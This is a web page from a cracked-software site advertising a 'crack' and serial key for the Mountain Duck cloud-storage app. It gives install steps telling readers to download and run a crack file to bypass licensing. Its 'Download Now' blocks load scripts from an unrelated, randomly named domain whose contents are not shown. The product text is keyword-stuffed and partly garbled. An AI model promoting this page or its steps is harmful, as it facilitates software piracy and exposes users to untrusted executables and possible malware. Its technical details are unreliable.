

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mzcrack.com/mountain-duck-crack/
body_size: 11889
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mzcrack.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]</title>
	<meta name="description" content="Mountain Duck Crack MAC &amp; Full Serial Keygen [Latest] 2022 is a nifty OS X app that can make managing cloud storage accounts." />
	<link rel="canonical" href="http://mzcrack.com/mountain-duck-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]" />
	<meta property="og:description" content="Mountain Duck Crack MAC &amp; Full Serial Keygen [Latest] 2022 is a nifty OS X app that can make managing cloud storage accounts." />
	<meta property="og:url" content="http://mzcrack.com/mountain-duck-crack/" />
	<meta property="og:site_name" content="MzCrack" />
	<meta property="article:published_time" content="2022-01-29T07:14:20+00:00" />
	<meta property="article:modified_time" content="2022-02-01T07:16:32+00:00" />
	<meta property="og:image" content="http://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muzammil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muzammil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://mzcrack.com/mountain-duck-crack/#article","isPartOf":{"@id":"http://mzcrack.com/mountain-duck-crack/"},"author":{"name":"Muzammil","@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"headline":"Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]","datePublished":"2022-01-29T07:14:20+00:00","dateModified":"2022-02-01T07:16:32+00:00","mainEntityOfPage":{"@id":"http://mzcrack.com/mountain-duck-crack/"},"wordCount":682,"commentCount":0,"publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"image":{"@id":"http://mzcrack.com/mountain-duck-crack/#primaryimage"},"thumbnailUrl":"https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg","keywords":["' Mountain Duck Fresh Site Softwares","Mountain Duck 100% Working","Mountain Duck Activation Code","Mountain Duck Activation Key","Mountain Duck Crack","Mountain Duck Crack Download Key","mountain duck crack mac","mountain duck crack windows","Mountain Duck Direct Download","Mountain Duck Download Crack Link","Mountain Duck Download Latest Link","Mountain Duck Free Downloader","Mountain Duck Fresh Version Visit My Web","Mountain Duck Full &amp; Latest Crack","Mountain Duck Full Crack","Mountain Duck Full Setup/Download","Mountain Duck Full Setup/Version","Mountain Duck Full Version","Mountain Duck Full Version Free Download With Crack","Mountain Duck Full Version Free Torrent","Mountain Duck Keygen Key","Mountain Duck Keygen Setup","Mountain Duck Latest","Mountain Duck Latest Crack","Mountain Duck Latest Linking","Mountain Duck Latest Reviewer","Mountain Duck Latest Version","Mountain Duck Latest Version Downloading For Visit My Website","Mountain Duck License Code","Mountain Duck License Key","Mountain Duck License Keygen","Mountain Duck License Number","Mountain Duck License Setup","mountain duck price","Mountain Duck Registration Code","Mountain Duck Registration Key","Mountain Duck Review","Mountain Duck Serial Code","Mountain Duck Serial Key","Mountain Duck Serial Keygen","Mountain Duck Serial Number","mountain duck vs cyberduck"],"articleSection":["Internet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://mzcrack.com/mountain-duck-crack/#respond"]}]},{"@type":"WebPage","@id":"http://mzcrack.com/mountain-duck-crack/","url":"http://mzcrack.com/mountain-duck-crack/","name":"Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]","isPartOf":{"@id":"http://mzcrack.com/#website"},"primaryImageOfPage":{"@id":"http://mzcrack.com/mountain-duck-crack/#primaryimage"},"image":{"@id":"http://mzcrack.com/mountain-duck-crack/#primaryimage"},"thumbnailUrl":"https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg","datePublished":"2022-01-29T07:14:20+00:00","dateModified":"2022-02-01T07:16:32+00:00","description":"Mountain Duck Crack MAC & Full Serial Keygen [Latest] 2022 is a nifty OS X app that can make managing cloud storage accounts.","breadcrumb":{"@id":"http://mzcrack.com/mountain-duck-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://mzcrack.com/mountain-duck-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/mountain-duck-crack/#primaryimage","url":"https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg","contentUrl":"https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg","width":300,"height":281,"caption":"Mountain Duck Crack"},{"@type":"BreadcrumbList","@id":"http://mzcrack.com/mountain-duck-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mzcrack.com/"},{"@type":"ListItem","position":2,"name":"Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]"}]},{"@type":"WebSite","@id":"http://mzcrack.com/#website","url":"http://mzcrack.com/","name":"MzCrack","description":"Full Version Softwares Free Download","publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mzcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa","name":"Muzammil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Muzammil"},"logo":{"@id":"http://mzcrack.com/#/schema/person/image/"},"description":"Trusted by https://mzcrack.com/","sameAs":["https://mzcrack.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Feed" href="https://mzcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Comments Feed" href="https://mzcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest] Comments Feed" href="https://mzcrack.com/mountain-duck-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fmountain-duck-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fmountain-duck-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://mzcrack.com/wp-content/fonts/8b2984b4075628aba230b2a48be93d74.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mzcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://mzcrack.com/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://mzcrack.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://mzcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mzcrack.com/wp-json/wp/v2/posts/1515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mzcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mzcrack.com/?p=1515' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1515 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://mzcrack.com/" rel="home">MzCrack</a></p>

								
			<p class="site-description">Full Version Softwares Free Download</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://mzcrack.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://mzcrack.com/category/software/">Software</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://mzcrack.com/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://mzcrack.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mzcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mzcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://mzcrack.com/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1515" class="post-1515 post type-post status-publish format-standard has-post-thumbnail hentry category-internet tag-mountain-duck-fresh-site-softwares tag-mountain-duck-100-working tag-mountain-duck-activation-code tag-mountain-duck-activation-key tag-mountain-duck-crack tag-mountain-duck-crack-download-key tag-mountain-duck-crack-mac tag-mountain-duck-crack-windows tag-mountain-duck-direct-download tag-mountain-duck-download-crack-link tag-mountain-duck-download-latest-link tag-mountain-duck-free-downloader tag-mountain-duck-fresh-version-visit-my-web tag-mountain-duck-full-latest-crack tag-mountain-duck-full-crack tag-mountain-duck-full-setup-download tag-mountain-duck-full-setup-version tag-mountain-duck-full-version tag-mountain-duck-full-version-free-download-with-crack tag-mountain-duck-full-version-free-torrent tag-mountain-duck-keygen-key tag-mountain-duck-keygen-setup tag-mountain-duck-latest tag-mountain-duck-latest-crack tag-mountain-duck-latest-linking tag-mountain-duck-latest-reviewer tag-mountain-duck-latest-version tag-mountain-duck-latest-version-downloading-for-visit-my-website tag-mountain-duck-license-code tag-mountain-duck-license-key tag-mountain-duck-license-keygen tag-mountain-duck-license-number tag-mountain-duck-license-setup tag-mountain-duck-price tag-mountain-duck-registration-code tag-mountain-duck-registration-key tag-mountain-duck-review tag-mountain-duck-serial-code tag-mountain-duck-serial-key tag-mountain-duck-serial-keygen tag-mountain-duck-serial-number tag-mountain-duck-vs-cyberduck">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://mzcrack.com/mountain-duck-crack/" title="7:14 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-29T07:14:20+00:00">January 29, 2022</time></a></span><span class="meta-category"> <a href="https://mzcrack.com/category/internet/" rel="category tag">Internet</a></span></div>
		<h1 class="entry-title">Mountain Duck Crack 4.10.2.19077 With Serial Key 2022 [Latest]</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://mzcrack.com/author/ifti0uoeb9/" title="View all posts by Muzammil" rel="author">Muzammil</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/197ad421aa8ca35ccf6f3e8b47d547cdec7b716f1770034759-1770034759/?p=543&pg=1050"></script>   
<button class="btn-543" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2>Mountain Duck Crack 4.10.2.19077 With Serial Key Free Download [Latest]</h2>
<p><a href="https://mzcrack.com/mountain-duck-crack/"><strong>Mountain Duck Crack</strong></a>, based on Cyberduck’s open-source solid foundation, allows you to mount remote volumes in Finder on OS X and mountain-duck File Explorer on Windows. Access remote files as if they were on a local disk, and edit them with your favorite applications. The simplified user interface in the menu bar allows you to quickly install remote volumes. Bookmarks are shared with Mountain Duck Crack if installed.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1517" src="https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Crack.jpg" alt="Mountain Duck Crack" width="350" height="328" /></p>
<p><strong>Mountain Duck 2022 Mac</strong> allows you to install any FTP, SFTP, WebDAV, Azure Cloud Storage, S3, Google Cloud Storage, Google Drive, and Open-Stack Swift as a local disk in Finder. Building on the solid foundation of Mountain Duck Crack open-source, all major protocols are supported for connecting to whatever server you want. Open remote files using any application and work on local storage. Transfer files with Finder to remote servers, quickly.</p>
<p><a href="https://mzcrack.com/mountain-duck-crack/"><strong>Mountain Duck for Mac</strong></a> is a nifty OS X app that can make managing cloud storage accounts and FTP, SFTP, or WebDAV servers a lot easier, as it enables you to upload them as local storage and move files with Finder. The app is very easy to use and works in the menu bar, allowing you to quickly connect and disconnect various storage services. Once added as bookmarks in Mountain Duck, they can be accessed just like any other local folder, so the Finder can be used whenever you want to browse their contents or copy files.</p>
<h3>Key Features:</h3>
<ul>
<li>Install remote storage servers as standard Finder storage, for easy browsing and file transfer.</li>
<li>Duck is especially useful if you need to manage multiple servers or cloud storage services</li>
<li>simultaneously.</li>
<li>A useful tool that supports many common file transfer protocols.</li>
<li>You can add as many servers or cloud storage accounts as you want.</li>
<li>It supports FTP, SFTP, Mountain Duck Crack , Amazon S3, Microsoft Azure, Google Cloud, and OpenStack Swift.</li>
<li>Configuring each bookmark is not difficult at all, provided you know the server address, username, and password required.</li>
<li>An unobtrusive menu bar app that’s always near you when you need it.</li>
<li>Your own bookmarks can be created and accessed from the menu bar icon in Mountain Duck.<br />
The app displays a detailed history of all past connections and allows you to enable or disable Bonjour notifications.</li>
<li>Mountain is a useful tool that can prove invaluable for users who usually manage multiple remote storage servers.</li>
</ul>
<h3><span id="Mountain_Duck_Crack_Features" class="ez-toc-section"></span>Mountain Duck Crack Features:</h3>
<ul>
<li>Install remote storage servers as standard Finder storage, for easy browsing and file transfer.</li>
<li>Duck is especially useful if you need to manage multiple servers or cloud storage services simultaneously.</li>
<li>A useful tool that supports many common file transfer protocols.</li>
<li>You can add as many servers or cloud storage accounts as you want.</li>
<li>It supports FTP, SFTP, WebDav, Amazon S3, Microsoft Azure, Google Cloud, and OpenStack Swift.</li>
<li>Configuring each bookmark is not difficult at all, provided you know the server address, username, and password required.</li>
<li>An unobtrusive menu bar app that’s always near you when you need it.</li>
<li>Your bookmarks can be created and accessed from the menu bar icon in Mountain Duck.</li>
<li>The app displays a detailed history of all past connections and allows you to enable or disable Bonjour notifications.</li>
<li>Mountain is a useful tool that can prove invaluable to users who typically manage multiple remote storage servers.</li>
</ul>
<h3>What’s New?</h3>
<ul>
<li>During the file sync process, the application is blocked (macOS, Apple M1).</li>
<li>Progress report missing when copying files with Windows Explorer in “Online” connection mode (Windows).</li>
<li>Temporary file sync is ignored by browser downloads (Chrome, Edge, Firefox).</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-1516 " src="https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Serial-Key.jpg" alt="Mountain Duck Serial Key" width="550" height="372" srcset="https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Serial-Key.jpg 960w, https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Serial-Key-300x203.jpg 300w, https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Serial-Key-768x519.jpg 768w, https://mzcrack.com/wp-content/uploads/2022/02/Mountain-Duck-Serial-Key-120x80.jpg 120w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h3>System Requirements:</h3>
<ul>
<li>Intel processor, 64-bit</li>
<li>OS X 10.eight.th 3rd or later</li>
</ul>
<h3><span id="How_To_Install" class="ez-toc-section"></span>How To Install?</h3>
<ul>
<li>To get started, download the trial application form from the Mountain Duck Crack .</li>
<li>Then download the crack file for this application from here.</li>
<li>Due to this fact, now open the file, extract it, and set it up.</li>
<li>Keep visiting our website for an additional replacement.</li>
<li>Completed</li>
<li>Thanks For Downloading:)</li>
</ul>
<p><a href="https://mzcrack.com/mountain-duck-crack/"><strong>Mountain Duck Crack With Serial Key</strong></a> From <a href="https://mzcrack.com/"><strong>MzCrack.Com</strong></a> Are Links Given Below!</p>
<p style="text-align: center;"><a href="https://mountainduck.io/"><strong>Official Link</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/083881a8b069304a0158e85bd02b8a77281e9e111770034759-1770034759/?p=544&pg=1050"></script>   
